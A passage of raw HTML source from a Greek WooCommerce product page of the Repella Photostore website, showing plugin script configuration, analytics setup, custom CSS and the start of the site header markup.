\u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bc\u03b5\u03c4\u03b1\u03c4\u03c1\u03bf\u03c0\u03ae \u03c0\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b5 \u03ba\u03bf\u03c5\u03c0\u03cc\u03bd\u03b9\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 50","wps_wpr_custom_notice":"\u039f \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc\u03c2 \u03c4\u03c9\u03bd \u03c0\u03cc\u03bd\u03c4\u03c9\u03bd \u03c0\u03bf\u03c5 \u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03b1\u03c4\u03b5 \u03b8\u03b1 \u03b1\u03c6\u03b1\u03b9\u03c1\u03b5\u03b8\u03b5\u03af \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u039b\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc \u03c3\u03b1\u03c2 ","wps_wpr_nonce":"d359a84692","not_allowed":"\u0395\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b1 \u03c3\u03b7\u03bc\u03b5\u03af\u03b1! ","not_suffient":"\u0394\u03b5\u03bd \u03ad\u03c7\u03b5\u03c4\u03b5 \u03b5\u03c0\u03b1\u03c1\u03ba\u03ae \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc \u03c0\u03cc\u03bd\u03c4\u03c9\u03bd ","above_order_limit":"\u039f\u03b9 \u03b2\u03b1\u03b8\u03bc\u03bf\u03af \u03c0\u03bf\u03c5 \u03b5\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b1\u03c4\u03b5 \u03b4\u03b5\u03bd \u03b9\u03c3\u03c7\u03cd\u03bf\u03c5\u03bd \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ae\u03bd \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1. ","points_empty":"\u0395\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03c0\u03cc\u03bd\u03c4\u03bf\u03c5\u03c2. ","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":[],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"1","is_checkout_redeem_enable":"1","points_coupon_name":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 ","wps_points_name":"\u03a0\u03cc\u03bd\u03c4\u03bf\u03b9 ","points_message_require":"You require : ","points_more_to_redeem":" points more to get redeem","wps_add_a_points":"Add a points","wps_apply_points":"Terapkan Poin "};
//# sourceURL=points-and-rewards-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.9.4" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://repella.gr/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=1768827690" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://repella.gr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://repella.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://repella.gr/wp-json/wp/v2/product/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://repella.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://repella.gr/?p=149' />
<link rel="preload" as="image" href="https://repella.gr/wp-content/uploads/2025/05/repella-homepage-hero.webp" type="image/webp" fetchpriority="high">
<link rel="preload" as="image" href="https://repella.gr/wp-content/uploads/2023/06/Repell_1.png" type="image/png" fetchpriority="high">
<link rel="preload" as="image" href="https://repella.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" type="image/png" fetchpriority="high">
<meta name="ti-site-data" content="[base64]" /><link rel="alternate" hreflang="el" href="https://repella.gr/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/"/>
<link rel="alternate" hreflang="en-GB" href="https://repella.gr/en/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/"/>
<link rel="alternate" hreflang="en" href="https://repella.gr/en/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/"/>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="VYYMiQ4ca-c8UF4sG2tnbUQSlYqHSoglrHIQcGHH74w" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="google-site-verification" content="RBL4f71e6BtHRuHshyNy5L3wLZTN_tLlfPoIRLrnJMY" /><link rel="icon" href="https://repella.gr/wp-content/uploads/2023/06/cropped-Repell_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://repella.gr/wp-content/uploads/2023/06/cropped-Repell_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://repella.gr/wp-content/uploads/2023/06/cropped-Repell_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://repella.gr/wp-content/uploads/2023/06/cropped-Repell_2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-41440 > a {
    color: #dd3333 !important; /* Κόκκινο χρώμα */
}

/* Προαιρετικά: Εάν θέλετε να παραμείνει κόκκινο και όταν περνάτε το ποντίκι (hover) */
#menu-item-41440 > a:hover {
    color: #dd3333 !important; /* Ελαφρώς πιο σκούρο κόκκινο για το hover (μπορείτε να βάλετε ό,τι θέλετε) */
}

/* Προαιρετικά: Εάν θέλετε να παραμείνει κόκκινο και όταν είναι ενεργό (π.χ. είστε στη σελίδα Bazaar) */
#menu-item-41440.current-menu-item > a,
#menu-item-41440.current-menu-ancestor > a {
    color: #dd3333 !important;
}

/* Στοχεύουμε το συγκεκριμένο link με την κλάση και την εντολή !important για να υπερισχύσουμε. */
.menu-item-41440 .nav-link-text,
.menu-item-41440 > a {
    color: #dd3333 !important;
}

/* Εξασφαλίζουμε ότι παραμένει κόκκινο και όταν ο χρήστης περνάει το ποντίκι (hover) */
.menu-item-41440:hover .nav-link-text,
.menu-item-41440:hover > a {
        color: #dd3333 !important;
Ελαφρώς πιο σκούρο κόκκινο στο hover */
}

/* Εξασφαλίζουμε ότι παραμένει κόκκινο και όταν είναι ενεργό (π.χ. ο χρήστης βρίσκεται στη σελίδα Bazaar) */
.menu-item-41440.current-menu-item > a,
.menu-item-41440.current-menu-ancestor > a {
    color: #dd3333 !important;
}

/* Flash effect for Black Friday menu item */
#menu-item-53743 > a .nav-link-text {
    animation: flashBlack 1s infinite;
    font-weight: 700;
}

@keyframes flashBlack {
    0% { color: #ff0000; } /* Κόκκινο */
    50% { color: #000000; } /* Μαύρο */
    100% { color: #ff0000; } /* Κόκκινο */
}
/* Πράσινο dot αντί για το Woodmart icon */
/* 👉 Άμεσα Διαθέσιμο (In stock) */
p.stock.wd-style-default.in-stock {
    color: #1fa530 !important; /* Πράσινο */
    font-weight: 600;
    position: relative;
    padding-left: 18px;
}

p.stock.wd-style-default.in-stock:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #1fa530;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* 👉 Κατόπιν Παραγγελίας (Backorders) */
p.stock.available-on-backorder.wd-style-default {
    color: #e9b300 !important; /* Κίτρινο */
    font-weight: 600;
    position: relative;
    padding-left: 18px;
}

p.stock.available-on-backorder.wd-style-default:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #e9b300;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* 👉 Εξαντλήθηκε (Out of stock) */
p.stock.out-of-stock.wd-style-default {
    color: #cc0000 !important; /* Κόκκινο */
    font-weight: 600;
    position: relative;
    padding-left: 18px;
}

p.stock.out-of-stock.wd-style-default:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #cc0000;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* Repella Rewards Full Ribbon Style */
.wlr-product-message {
    background: #c42026;
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    padding: 4px 16px !important;
    display: inline-block !important;
    width: auto !important;
    position: relative;
    margin: 10px 0;
    line-height: 1.4;
}

/* Repella Rewards Full Ribbon Style */
.wlr-product-message {
    background: #dd3333;
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    padding: 4px 16px !important;
    display: inline-block !important;
    width: auto !important;
    position: relative;
    margin: 10px 0;
    line-height: 1.4;
}

.custom_point_checkout.woocommerce-info.wps_wpr_checkout_points_class {
    display: none !important;
}

.wps_wpr_apply_custom_points {
    display: none !important;
}

div#wps-par__badge-wrap {
    display: none !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_690910-css" data-type="wd-style-header_690910">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 75px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 62px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: -1px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 10px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 21px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			
		<!-- Global site tag (gtag.js) - Google Ads: AW-17239179971 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17239179971"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17239179971", { "groups": "GLA", "send_page_view": false });		</script>

		<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-149 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-el woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart-child wvs-show-label wvs-tooltip wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky dropdowns-color-light elementor-default elementor-kit-8531">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
		<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
								<a href="#menu-new-main-menu-a" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="0d467f16edcd3d52bbff6abd91a7245f" class="whb-header whb-header_690910 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-text reset-last-child whb-hfd1qjj0sc0xm1b0h1hy"><div style="display: flex; justify-content: space-between; align-items: center; gap: 20px;">
<div>Δευτέρα-Τετάρτη-Σάββατο: 09:00-15:30&nbsp;&nbsp;&nbsp; Τρίτη-Πέμπτη-Παρασκευή: 09:00-09:00</div>
<div style="display: flex; gap: 15px; align-items: center;"><a style="color: inherit; text-decoration: none;" href="mailto:info@repella.gr">info@repella.gr</a>
<a style="color: inherit; text-decoration: none;" href="tel:2310231732">2310 231732</a></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div
						class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/repellaphotostore" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/repellaphotostore/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-54228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54228 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/epivraveusi/" class="woodmart-nav-link"><span class="nav-link-text">Επιβράβευση</span></a></li>
<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/services/" class="woodmart-nav-link"><span class="nav-link-text">Υπηρεσίες</span></a></li>
<li id="menu-item-35516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Επιστροφές – Τραπεζ. Λογαριασμοί</span></a></li>
<li id="menu-item-16474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16474 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Σχετικά με εμάς</span></a></li>
<li id="menu-item-16490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16490 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-4pgit3le19fdin2v05aa wd-inline">+30 2310 231732</div>
			<div
						class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-fy4aj4bxgiglni1gbez7 color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/repellaphotostore" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/repellaphotostore/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://repella.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://repella.gr/wp-content/uploads/2023/06/Repell_1.png" alt="Repella Photostore" style="max-width: 250px;" loading="lazy" />	</a>
					<a href="https://repella.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://repella.gr/wp-content/uploads/2023/06/Repell_2.png" alt="Repella Photostore" style="max-width: 250px;" />		</a>
	</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://repella.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντων" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div data-rocket-location-hash="3a8a4973147b9ad941db971104964f4e" class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://repella.gr/wishlist/" title="Αγαπημένα προϊόντα">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Αγαπημένα			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-sacraa7nbyam85nd1kl2">
	<a href="https://repella.gr/compare/" title="Σύγκρινε προϊόντα">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Σύγκρινε			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://repella.gr/my-account/" title="Ο λογαριασμός μου">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://repella.gr/cart/" title="Καλάθι αγορών">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
